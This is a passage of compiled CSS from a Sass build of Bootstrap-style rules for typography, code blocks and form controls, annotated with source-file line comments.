/* line 28, sass/bs/_type.scss */
cite { font-style: normal; }

/* line 31, sass/bs/_type.scss */
.muted { color: #999; }

/* line 33, sass/bs/_type.scss */
a.muted:hover, a.muted:focus { color: gray; }

/* line 35, sass/bs/_type.scss */
.text-warning { color: #c09853; }

/* line 37, sass/bs/_type.scss */
a.text-warning:hover, a.text-warning:focus { color: #a47e3c; }

/* line 39, sass/bs/_type.scss */
.text-error { color: #b94a48; }

/* line 41, sass/bs/_type.scss */
a.text-error:hover, a.text-error:focus { color: #953b39; }

/* line 43, sass/bs/_type.scss */
.text-info { color: #3a87ad; }

/* line 45, sass/bs/_type.scss */
a.text-info:hover, a.text-info:focus { color: #2d6987; }

/* line 47, sass/bs/_type.scss */
.text-success { color: #468847; }

/* line 49, sass/bs/_type.scss */
a.text-success:hover, a.text-success:focus { color: #356635; }

/* line 51, sass/bs/_type.scss */
.text-left { text-align: left; }

/* line 52, sass/bs/_type.scss */
.text-right { text-align: right; }

/* line 53, sass/bs/_type.scss */
.text-center { text-align: center; }

/* line 59, sass/bs/_type.scss */
h1, h2, h3, h4, h5, h6 { margin: 10px 0; font-family: "Cutive", Georgia, "Times New Roman", Times, serif; font-weight: 400; line-height: 20px; color: inherit; text-rendering: optimizelegibility; }
/* line 66, sass/bs/_type.scss */
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { font-weight: normal; line-height: 1; color: #999; }

/* line 75, sass/bs/_type.scss */
h1, h2, h3 { line-height: 40px; }

/* line 77, sass/bs/_type.scss */
h1 { font-size: 24.0px; }

/* line 78, sass/bs/_type.scss */
h2 { font-size: 18.0px; }

/* line 79, sass/bs/_type.scss */
h3 { font-size: 16.0px; }

/* line 80, sass/bs/_type.scss */
h4 { font-size: 15.0px; }

/* line 81, sass/bs/_type.scss */
h5 { font-size: 14px; }

/* line 82, sass/bs/_type.scss */
h6 { font-size: 11.9px; }

/* line 84, sass/bs/_type.scss */
h1 small { font-size: 24.5px; }

/* line 85, sass/bs/_type.scss */
h2 small { font-size: 17.5px; }

/* line 86, sass/bs/_type.scss */
h3 small { font-size: 14px; }

/* line 87, sass/bs/_type.scss */
h4 small { font-size: 14px; }

/* line 93, sass/bs/_type.scss */
.page-header { padding-bottom: 9px; margin: 20px 0 30px; border-bottom: 1px solid #eee; }

/* line 105, sass/bs/_type.scss */
ul, ol { padding: 0; margin: 0 0 10px 25px; }

/* line 112, sass/bs/_type.scss */
ul ul, ul ol, ol ol, ol ul { margin-bottom: 0; }

/* line 115, sass/bs/_type.scss */
li { line-height: 20px; }

/* line 121, sass/bs/_type.scss */
ul.unstyled, ol.unstyled { margin-left: 0; list-style: none; }

/* line 128, sass/bs/_type.scss */
ul.inline, ol.inline { margin-left: 0; list-style: none; }
/* line 131, sass/bs/_type.scss */
ul.inline > li, ol.inline > li { display: inline-block; *display: inline; /* IE7 inline-block hack */ *zoom: 1; padding-left: 5px; padding-right: 5px; }

/* line 140, sass/bs/_type.scss */
dl { margin-bottom: 20px; }

/* line 144, sass/bs/_type.scss */
dt, dd { line-height: 20px; }

/* line 147, sass/bs/_type.scss */
dt { font-weight: bold; }

/* line 150, sass/bs/_type.scss */
dd { margin-left: 10px; }

/* line 154, sass/bs/_type.scss */
.dl-horizontal { *zoom: 1; }
/* line 15, sass/bs/_mixins.scss */
.dl-horizontal:before, .dl-horizontal:after { display: table; content: ""; line-height: 0; }
/* line 22, sass/bs/_mixins.scss */
.dl-horizontal:after { clear: both; }
/* line 156, sass/bs/_type.scss */
.dl-horizontal dt { float: left; width: 160px; clear: left; text-align: right; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
/* line 163, sass/bs/_type.scss */
.dl-horizontal dd { margin-left: 180px; }

/* line 172, sass/bs/_type.scss */
hr { margin: 20px 0; border: 0; border-top: 1px solid #eee; border-bottom: 1px solid #fff; }

/* line 182, sass/bs/_type.scss */
abbr[title], abbr[data-original-title] { cursor: help; border-bottom: 1px dotted #999; }

/* line 186, sass/bs/_type.scss */
abbr.initialism { font-size: 90%; text-transform: uppercase; }

/* line 192, sass/bs/_type.scss */
blockquote { padding: 0 0 0 15px; margin: 0 0 20px; border-left: 5px solid #eee; }
/* line 196, sass/bs/_type.scss */
blockquote p { margin-bottom: 0; font-size: 17.5px; font-weight: 300; line-height: 1.25; }
/* line 202, sass/bs/_type.scss */
blockquote small { display: block; line-height: 20px; color: #999; }
/* line 206, sass/bs/_type.scss */
blockquote small:before { content: '\2014 \00A0'; }
/* line 212, sass/bs/_type.scss */
blockquote.pull-right { float: right; padding-right: 15px; padding-left: 0; border-right: 5px solid #eee; border-left: 0; }
/* line 219, sass/bs/_type.scss */
blockquote.pull-right p, blockquote.pull-right small { text-align: right; }
/* line 223, sass/bs/_type.scss */
blockquote.pull-right small:before { content: ''; }
/* line 226, sass/bs/_type.scss */
blockquote.pull-right small:after { content: '\00A0 \2014'; }

/* line 237, sass/bs/_type.scss */
q:before, q:after, blockquote:before, blockquote:after { content: ""; }

/* line 242, sass/bs/_type.scss */
address { display: block; margin-bottom: 20px; font-style: normal; line-height: 20px; }

/* line 8, sass/bs/_code.scss */
code, pre { padding: 0 3px 2px; font-family: Monaco, Menlo, Consolas, "Courier New", monospace; font-size: 12px; color: #333; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }

/* line 17, sass/bs/_code.scss */
code { padding: 2px 4px; color: #d14; background-color: #f7f7f9; border: 1px solid #e1e1e8; display: block; margin-top: 6px; }

/* line 27, sass/bs/_code.scss */
pre { display: block; padding: 9.5px; margin: 0 0 10px; font-size: 13px; line-height: 20px; word-break: break-all; word-wrap: break-word; white-space: pre; white-space: pre-wrap; background-color: #f5f5f5; border: 1px solid #ccc; border: 1px solid rgba(0, 0, 0, 0.15); -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }
/* line 43, sass/bs/_code.scss */
pre.prettyprint { margin-bottom: 20px; }
/* line 48, sass/bs/_code.scss */
pre code { padding: 0; color: inherit; white-space: pre; white-space: pre-wrap; background-color: transparent; border: 0; }

/* line 59, sass/bs/_code.scss */
.pre-scrollable { max-height: 340px; overflow-y: scroll; }

/* line 10, sass/bs/_forms.scss */
form { margin: 0 0 20px; }

/* line 14, sass/bs/_forms.scss */
fieldset { padding: 0; margin: 0; border: 0; }

/* line 21, sass/bs/_forms.scss */
legend { display: block; width: 100%; padding: 0; margin-bottom: 20px; font-size: 21px; line-height: 40px; color: #333; border: 0; border-bottom: 1px solid #e5e5e5; }
/* line 33, sass/bs/_forms.scss */
legend small { font-size: 15px; color: #999; }

/* line 44, sass/bs/_forms.scss */
label, input, button, select, textarea { font-size: 14px; font-weight: normal; line-height: 20px; }

/* line 50, sass/bs/_forms.scss */
input, button, select, textarea { font-family: "Raleway", Helvetica, Arial, sans-serif; }

/* line 55, sass/bs/_forms.scss */
label { display: block; margin-bottom: 5px; }

/* line 80, sass/bs/_forms.scss */
select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input { display: inline-block; height: 20px; padding: 4px 6px; margin-bottom: 10px; font-size: 14px; line-height: 20px; color: #666; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; vertical-align: middle; }

/* line 96, sass/bs/_forms.scss */
input, textarea, .uneditable-input { width: 206px; }

/* line 100, sass/bs/_forms.scss */
textarea { height: auto; }

/* line 119, sass/bs/_forms.scss */
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input { background-color: #fff; border: 1px solid #ccc; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); -webkit-transition: border linear 0.2s, box-shadow linear 0.2s; -moz-transition: border linear 0.2s, box-shadow linear 0.2s; -o-transition: border linear 0.2s, box-shadow linear 0.2s; transition: border linear 0.2s, box-shadow linear 0.2s; }
/* line 126, sass/bs/_forms.scss */
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus { border-color: rgba(82, 168, 236, 0.8); outline: 0; outline: thin dotted \9; /* IE6-9 */ -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6); -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6); }

/* line 136, sass/bs/_forms.scss */
input[type="radio"], input[type="checkbox"] { margin: 4px 0 0; *margin-top: 0; /* IE7 */ margin-top: 1px \9; /* IE8-9 */ line-height: normal; }

/* line 150, sass/bs/_forms.scss */
input[type="file"], input[type="image"], input[type="submit"], input[type="reset"], input[type="button"], input[type="radio"], input[type="checkbox"] { width: auto; }

/* line 156, sass/bs/_forms.scss */
select, input[type="file"] { height: 30px; /* In IE7, the height of the select element cannot be changed by height, only font-size */ *margin-top: 4px; /* For IE7, add top margin to align select with labels */ line-height: 30px; }

/* line 163, sass/bs/_forms.scss */
select { width: 220px; border: 1px solid #ccc; background-color: #fff; }

/* line 171, sass/bs/_forms.scss */
select[multiple], select[size] { height: auto; }

/* line 179, sass/bs/_forms.scss */
select:focus, input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus { outline: thin dotted #333; outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px; }

/* line 189, sass/bs/_forms.scss */
.uneditable-input, .uneditable-textarea { color: #999; background-color: #fcfcfc; border-color: #ccc; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025); -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025); cursor: not-allowed; }

/* line 198, sass/bs/_forms.scss */
.uneditable-input { overflow: hidden; white-space: nowrap; }

/* line 204, sass/bs/_forms.scss */
.uneditable-textarea { width: auto; height: auto; }

/* line 110, sass/bs/_mixins.scss */
input:-moz-placeholder, textarea:-moz-placeholder { color: #999; }
/* line 113, sass/bs/_mixins.scss */
input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #999; }
/* line 116, sass/bs/_mixins.scss */
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #999; }

/* line 225, sass/bs/_forms.scss */
.radio, .checkbox { min-height: 20px; padding-left: 20px; }

/* line 230, sass/bs/_forms.scss */
.radio input[type="radio"], .checkbox input[type="checkbox"] { float: left; margin-left: -20px; }

/* line 237, sass/bs/_forms.scss */
.controls > .radio:first-child, .controls > .checkbox:first-child { padding-top: 5px; }

/* line 244, sass/bs/_forms.scss */
.radio.inline, .checkbox.inline { display: inline-block; padding-top: 5px; margin-bottom: 0; vertical-align: middle; }

/* line 251, sass/bs/_forms.scss */
.radio.inline + .radio.inline, .checkbox.inline + .checkbox.inline { margin-left: 10px; }

/* line 261, sass/bs/_forms.scss */
.input-mini { width: 60px; }

/* line 262, sass/bs/_forms.scss */
.input-small { width: 90px; }

/* line 263, sass/bs/_forms.scss */
.input-medium { width: 150px; }

/* line 264, sass/bs/_forms.scss */
.input-large { width: 210px; }

/* line 265, sass/bs/_forms.scss */
.input-xlarge { width: 270px; }

/* line 266, sass/bs/_forms.scss */
.input-xxlarge { width: 530px; }

/* line 277, sass/bs/_forms.scss */
input[class*="span"], select[class*="span"], textarea[class*="span"], .uneditable-input[class*="span"], .row-fluid input[class*="span"], .row-fluid select[class*="span"], .row-fluid textarea[class*="span"], .row-fluid .uneditable-input[class*="span"] { float: none; margin-left: 0; }

/* line 291, sass/bs/_forms.scss */
.input-append input[class*="span"], .input-append .uneditable-input[class*="span"], .input-prepend input[class*="span"], .input-prepend .uneditable-input[class*="span"], .row-fluid input[class*="span"], .row-fluid select[class*="span"], .row-fluid textarea[class*="span"], .row-fluid .uneditable-input[class*="span"], .row-fluid .input-prepend [class*="span"], .row-fluid .input-append [class*="span"] { display: inline-block; }

/* line 698, sass/bs/_mixins.scss */
input, textarea, .uneditable-input { margin-left: 0; }

/* line 703, sass/bs/_mixins.scss */
.controls-row [class*="span"] + [class*="span"] { margin-left: 20px; }

/* line 715, sass/bs/_mixins.scss */
input.span1, textarea.span1, .uneditable-input.span1 { width: 46px; }

/* line 715, sass/bs/_mixins.scss */
input.span2, textarea.span2, .uneditable-input.span2 { width: 126px; }

/* line 715, sass/bs/_mixins.scss */
input.span3, textarea.span3, .uneditable-input.span3 { width: 206px; }

/* line 715, sass/bs/_mixins.scss */
input.span4, textarea.span4, .uneditable-input.span4 { width: 286px; }

/* line 715, sass/bs/_mixins.scss */
input.span5, textarea.span5, .uneditable-input.span5 { width: 366px; }

/* line 715, sass/bs/_mixins.scss */
input.span6, textarea.span6, .uneditable-input.span6 { width: 446px; }

/* line 715, sass/bs/_mixins.scss */
input.span7, textarea.span7, .uneditable-input.span7 { width: 526px; }

/* line 715, sass/bs/_mixins.scss */
input.span8, textarea.span8, .uneditable-input.span8 { width: 606px; }

/* line 715, sass/bs/_mixins.scss */
input.span9, textarea.span9, .uneditable-input.span9 { width: 686px; }

/* line 715, sass/bs/_mixins.scss */
input.span10, textarea.span10, .uneditable-input.span10 { width: 766px; }

/* line 715, sass/bs/_mixins.scss */
input.span11, textarea.span11, .uneditable-input.span11 { width: 846px; }

/* line 715, sass/bs/_mixins.scss */
input.span12, textarea.span12, .uneditable-input.span12 { width: 926px; }

/* line 304, sass/bs/_forms.scss */
.controls-row { *zoom: 1; }
/* line 15, sass/bs/_mixins.scss */
.controls-row:before, .controls-row:after { display: table; content: ""; line-height: 0; }
/* line 22, sass/bs/_mixins.scss */
.controls-row:after { clear: both; }

/* line 311, sass/bs/_forms.scss */
.controls-row [class*="span"], .row-fluid .controls-row [class*="span"] { float: left; }

/* line 316, sass/bs/_forms.scss */
.controls-row .checkbox[class*="span"], .controls-row .radio[class*="span"] { padding-top: 5px; }

/* line 332, sass/bs/_forms.scss */
input[disabled], select[disabled], textarea[disabled], input[readonly], select[readonly], textarea[readonly] { cursor: not-allowed; background-color: #eee; }

/* line 340, sass/bs/_forms.scss */
input[type="radio"][disabled], input[type="checkbox"][disabled], input[type="radio"][readonly], input[type="checkbox"][readonly] { background-color: transparent; }

/* line 191, sass/bs/_mixins.scss */
.control-group.warning .control-label, .control-group.warning .help-block, .control-group.warning .help-inline { color: #c09853; }
/* line 199, sass/bs/_mixins.scss */
.control-group.warning .checkbox, .control-group.warning .radio, .control-group.warning input, .control-group.warning select, .control-group.warning textarea { color: #c09853; }
/* line 204, sass/bs/_mixins.scss */
.control-group.warning input, .control-group.warning select, .control-group.warning textarea { border-color: #c09853; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
/* line 207, sass/bs/_mixins.scss */
.control-group.warning input:focus, .control-group.warning select:focus, .control-group.warning textarea:focus { border-color: #a47e3c; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e; -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e; }
/* line 214, sass/bs/_mixins.scss */
.control-group.warning .input-prepend .add-on, .control-group.warning .input-append .add-on { color: #c09853; background-color: #fcf8e3; border-color: #c09853; }

/* line 191, sass/bs/_mixins.scss */
.control-group.error .control-label, .control-group.error .help-block, .control-group.error .help-inline { color: #b94a48; }
/* line 199, sass/bs/_mixins.scss */
.control-group.error .checkbox, .control-group.error .radio, .control-group.error input, .control-group.error select, .control-group.error textarea { color: #b94a48; }
/* line 204, sass/bs/_mixins.scss */
.control-group.error input, .control-group.error select, .control-group.error textarea { border-color: #b94a48; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
/* line 207, sass/bs/_mixins.scss */
.control-group.error input:focus, .control-group.error select:focus, .control-group.error textarea:focus { border-color: #953b39; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392; -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392; }
/* line 214, sass/bs/_mixins.scss */
.control-group.error .input-prepend .add-on, .control-group.error .input-append .add-on { color: #b94a48; background-color: #f2dede; border-color: #b94a48; }

/* line 191, sass/bs/_mixins.scss */
.control-group.success .control-label, .control-group.success .help-block, .control-group.success .help-inline { color: #468847; }
/* line 199, sass/bs/_mixins.scss */
.control-group.success .checkbox, .control-group.success .radio, .control-group.success input, .control-group.success select, .control-group.success textarea { color: #468847; }
/* line 204, sass/bs/_mixins.scss */
.control-group.success input, .control-group.success select, .control-group.success textarea { border-color: #468847; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
/* line 207, sass/bs/_mixins.scss */
.control-group.success input:focus, .control-group.success select:focus, .control-group.success textarea:focus { border-color: #356635; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b; -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b; }
/* line 214, sass/bs/_mixins.scss */
.control-group.success .input-prepend .add-on, .control-group.success .input-append .add-on { color: #468847; background-color: #dff0d8; border-color: #468847; }

/* line 191, sass/bs/_mixins.scss */
.control-group.info .control-label, .control-group.info .help-block, .control-group.info .help-inline { color: #3a87ad; }
/* line 199, sass/bs/_mixins.scss */
.control-group.info .checkbox, .control-group.info .radio, .control-group.info input, .control-group.info select, .control-group.info textarea { color: #3a87ad; }
/* line 204, sass/bs/_mixins.scss */
.control-group.info input, .control-group.info select, .control-group.info textarea { border-color: #3a87ad; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
/* line 207, sass/bs/_mixins.scss */
.control-group.info input:focus, .control-group.info select:focus, .control-group.info textarea:focus { border-color: #2d6987; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3; -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3; }
/* line 214, sass/bs/_mixins.scss */
.control-group.info .input-prepend .add-on, .control-group.info .input-append .add-on { color: #3a87ad; background-color: #d9edf7; border-color: #3a87ad; }

/* line 371, sass/bs/_forms.scss */
input:focus:invalid, textarea:focus:invalid, select:focus:invalid { color: #b94a48; border-color: #ee5f5b; }
/* line 374, sass/bs/_forms.scss */
input:focus:invalid:focus, textarea:focus:invalid:focus, select:focus:invalid:focus { border-color: #e9322d; -webkit-box-shadow: 0 0 6px #f8b9b7; -moz-box-shadow: 0 0 6px #f8b9b7; box-shadow: 0 0 6px #f8b9b7; }

/* line 385, sass/bs/_forms.scss */
.form-actions { padding: 19px 20px 20px; margin-top: 20px; margin-bottom: 20px; background-color: #f5f5f5; border-top: 1px solid #e5e5e5; *zoom: 1; }
/* line 15, sass/bs/_mixins.scss */
.form-actions:before, .form-actions:after { display: table; content: ""; line-height: 0; }
/* line 22, sass/bs/_mixins.scss */
.form-actions:after { clear: both; }

/* line 400, sass/bs/_forms.scss */
.help-block, .help-inline { color: #8c8c8c; }

/* line 404, sass/bs/_forms.scss */
.help-block { display: block; margin-bottom: 10px; }

/* line 409, sass/bs/_forms.scss */
.help-inline { display: inline-block; *display: inline; /* IE7 inline-block hack */ *zoom: 1; vertical-align: middle; padding-left: 5px; }

/* line 423, sass/bs/_forms.scss */
.input-append, .input-prepend { display: inline-block; margin-bottom: 10px; vertical-align: middle; font-size: 0; white-space: nowrap; }
/* line 435, sass/bs/_forms.scss */
.input-append input, .input-append select, .input-append .uneditable-input, .input-append .dropdown-menu, .input-append .popover, .input-prepend input, .input-prepend select, .input-prepend .uneditable-input, .input-prepend .dropdown-menu, .input-prepend .popover { font-size: 14px; }
/* line 441, sass/bs/_forms.scss */
.input-append input, .input-append select, .input-append .uneditable-input, .input-prepend input, .input-prepend select, .input-prepend .uneditable-input { position: relative; margin-bottom: 0; *margin-left: 0; vertical-align: top; -webkit-border-radius: 0 2px 2px 0; -moz-border-radius: 0 2px 2px 0; border-radius: 0 2px 2px 0; }
/* line 448, sass/bs/_forms.scss */
.input-append input:focus, .input-append select:focus, .input-append .uneditable-input:focus, .input-prepend input:focus, .input-prepend select:focus, .input-prepend .uneditable-input:focus { z-index: 2; }
/* line 452, sass/bs/_forms.scss */
.input-append .add-on, .input-prepend .add-on { display: inline-block; width: auto; height: 20px; min-width: 16px; padding: 4px 5px; font-size: 14px; font-weight: normal; line-height: 20px; text-align: center; text-shadow: 0 1px 0 #fff; background-color: #eee; border: 1px solid #ccc; }
/* line 468, sass/bs/_forms.scss */
.input-append .add-on, .input-append .btn, .input-append .comments-area .comment-reply-link, .comments-area .input-append .comment-reply-link, .input-append .btn-group > .dropdown-toggle, .input-prepend .add-on, .input-prepend .btn, .input-prepend .comments-area .comment-reply-link, .comments-area .input-prepend .comment-reply-link, .input-prepend .btn-group > .dropdown-toggle { vertical-align: top; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }
/* line 472, sass/bs/_forms.scss */
.input-append .active, .input-prepend .active { background-color: #a9dba9; border-color: #46a546; }

/* line 480, sass/bs/_forms.scss */
.input-prepend .add-on, .input-prepend .btn, .input-prepend .comments-area .comment-reply-link, .comments-area .input-prepend .comment-reply-link { margin-right: -1px; }
/* line 484, sass/bs/_forms.scss */
.input-prepend .add-on:first-child, .input-prepend .btn:first-child, .input-prepend .comments-area .comment-reply-link:first-child, .comments-area .input-prepend .comment-reply-link:first-child { -webkit-border-radius: 2px 0 0 2px; -moz-border-radius: 2px 0 0 2px; border-radius: 2px 0 0 2px; }

/* line 493, sass/bs/_forms.scss */
.input-append input, .input-append select, .input-append .uneditable-input { -webkit-border-radius: 2px 0 0 2px; -moz-border-radius: 2px 0 0 2px; border-radius: 2px 0 0 2px; }
/* line 495, sass/bs/_forms.scss */
.input-append input + .btn-group .btn:last-child, .input-append input + .btn-group .comments-area .comment-reply-link:last-child, .comments-area .input-append input + .btn-group .comment-reply-link:last-child, .input-append select + .btn-group .btn:last-child, .input-append select + .btn-group .comments-area .comment-reply-link:last-child, .comments-area .input-append select + .btn-group .comment-reply-link:last-child, .input-append .uneditable-input + .btn-group .btn:last-child, .input-append .uneditable-input + .btn-group .comments-area .comment-reply-link:last-child, .comments-area .input-append .uneditable-input + .btn-group .comment-reply-link:last-child { -webkit-border-radius: 0 2px 2px 0; -moz-border-radius: 0 2px 2px 0; border-radius: 0 2px 2px 0; }
/* line 501, sass/bs/_forms.scss */
.input-append .add-on, .input-append .btn, .input-append .comments-area .comment-reply-link, .comments-area .input-append .comment-reply-link, .input-append .btn-group { margin-left: -1px; }
/* line 506, sass/bs/_forms.scss */
.input-append .add-on:last-child, .input-append .btn:last-child, .input-append .comments-area .comment-reply-link:last-child, .comments-area .input-append .comment-reply-link:last-child, .input-append .btn-group:last-child > .dropdown-toggle { -webkit-border-radius: 0 2px 2px 0; -moz-border-radius: 0 2px 2px 0; border-radius: 0 2px 2px 0; }

/* line 515, sass/bs/_forms.scss */
.input-prepend.input-append input, .input-prepend.input-append select, .input-prepend.input-append .uneditable-input { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }
/* line 517, sass/bs/_forms.scss */
.input-prepend.input-append input + .btn-group .btn, .input-prepend.input-append input + .btn-group .comments-area .comment-reply-link, .comments-area .input-prepend.input-append input + .btn-group .comment-reply-link, .input-prepend.input-append select + .btn-group .btn, .input-prepend.input-append select + .btn-group .comments-area .comment-reply-link, .comments-area .input-prepend.input-append select + .btn-group .comment-reply-link, .input-prepend.input-append .uneditable-input + .btn-group .btn, .input-prepend.input-append .uneditable-input + .btn-group .comments-area .comment-reply-link, .comments-area .input-prepend.input-append .uneditable-input + .btn-group .comment-reply-link { -webkit-border-radius: 0 2px 2px 0; -moz-border-radius: 0 2px 2px 0; border-radius: 0 2px 2px 0; }
/* line 522, sass/bs/_forms.scss */
.input-prepend.input-append .add-on:first-child, .input-prepend.input-append .btn:first-child, .input-prepend.input-append .comments-area .comment-reply-link:first-child, .comments-area .input-prepend.input-append .comment-reply-link:first-child { margin-right: -1px; -webkit-border-radius: 2px 0 0 2px; -moz-border-radius: 2px 0 0 2px; border-radius: 2px 0 0 2px; }
/* line 527, sass/bs/_forms.scss */
.input-prepend.input-append .add-on:last-child, .input-prepend.input-append .btn:last-child, .input-prepend.input-append .comments-area .comment-reply-link:last-child, .comments-area .input-prepend.input-append .comment-reply-link:last-child { margin-left: -1px; -webkit-border-radius: 0 2px 2px 0; -moz-border-radius: 0 2px 2px 0; border-radius: 0 2px 2px 0; }
/* line 531, sass/bs/_forms.scss */
.input-prepend.input-append .btn-group:first-child { margin-left: 0; }

/* line 542, sass/bs/_forms.scss */
input.search-query { padding-right: 14px; padding-right: 4px \9; padding-left: 14px; padding-left: 4px \9; /* IE7-8 doesn't have border-radius, so don't indent the padding */ margin-bottom: 0; -webkit-border-radius: 15px; -moz-border-radius: 15px; border-radius: 15px; }

/* Allow for input prepend/append in search forms */
/* line 553, sass/bs/_forms.scss */
.form-search .input-append .search-query, .form-search .input-prepend .search-query { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }

/* line 556, sass/bs/_forms.scss */
.form-search .input-append .search-query { -webkit-border-radius: 14px 0 0 14px; -moz-border-radius: 14px 0 0 14px; border-radius: 14px 0 0 14px; }

/* line 559, sass/bs/_forms.scss */
.form-search .input-append .btn, .form-search .input-append .comments-area .comment-reply-link, .comments-area .form-search .input-append .comment-reply-link { -webkit-border-radius: 0 14px 14px 0; -moz-border-radius: 0 14px 14px 0; border-radius: 0 14px 14px 0; }

/* line 562, sass/bs/_forms.scss */
.form-search .input-prepend .search-query { -webkit-border-radius: 0 14px 14px 0; -moz-border-radius: 0 14px 14px 0; border-radius: 0 14px 14px 0; }

/* line 565, sass/bs/_forms.scss */
.form-search .input-prepend .btn, .form-search .input-prepend .comments-area .comment-reply-link, .comments-area .form-search .input-prepend .comment-reply-link { -webkit-border-radius: 14px 0 0 14px; -moz-border-radius: 14px 0 0 14px; border-radius: 14px 0 0 14px; }

/* line 587, sass/bs/_forms.scss */
.form-search input, .form-search textarea, .form-search select, .form-search .help-inline, .form-search .uneditable-input, .form-search .input-prepend, .form-search .input-append, .form-inline input, .form-inline textarea, .form-inline select, .form-inline .help-inline, .form-inline .uneditable-input, .form-inline .input-prepend, .form-inline .input-append, .form-horizontal input, .form-horizontal textarea, .form-horizontal select, .form-horizontal .help-inline, .form-horizontal .uneditable-input, .form-horizontal .input-prepend, .form-horizontal .input-append { display: inline-block; *display: inline; /* IE7 inline-block hack */ *zoom: 1; margin-bottom: 0; vertical-align: middle; }
/* line 594, sass/bs/_forms.scss */
.form-search .hide, .form-inline .hide, .form-horizontal .hide { display: none; }

/* line 601, sass/bs/_forms.scss */
.form-search label, .form-inline label, .form-search .btn-group, .form-inline .btn-group { display: inline-block; }

/* line 608, sass/bs/_forms.scss */
.form-search .input-append, .form-inline .input-append, .form-search .input-prepend, .form-inline .input-prepend { margin-bottom: 0; }

/* line 615, sass/bs/_forms.scss */
.form-search .radio, .form-search .checkbox, .form-inline .radio, .form-inline .checkbox { padding-left: 0; margin-bottom: 0; vertical-align: middle; }

/* line 624, sass/bs/_forms.scss */
.form-search .radio input[type="radio"], .form-search .checkbox input[type="checkbox"], .form-inline .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"] { float: left; margin-right: 3px; margin-left: 0; }

/* line 632, sass/bs/_forms.scss */
.control-group { margin-bottom: 10px; }

/* line 637, sass/bs/_forms.scss */
legend + .control-group { margin-top: 20px; -webkit-margin-top-collapse: separate; }

/* line 647, sass/bs/_forms.scss */
.form-horizontal .control-group { margin-bottom: 20px; *zoom: 1; }
/* line 15, sass/bs/_mixins.scss */
.form-horizontal .control-group:before, .form-horizontal .control-group:after { display: table; content: ""; line-height: 0; }
/* line 22, sass/bs/_mixins.scss */
.form-horizontal .control-group:after { clear: both; }
/* line 652, sass/bs/_forms.scss */
.form-horizontal .control-label { float: left; width: 160px; padding-top: 5px; text-align: right; }
/* line 659, sass/bs/_forms.scss */
.form-horizontal .controls { *display: inline-block; *padding-left: 20px; margin-left: 180px; *margin-left: 0; }
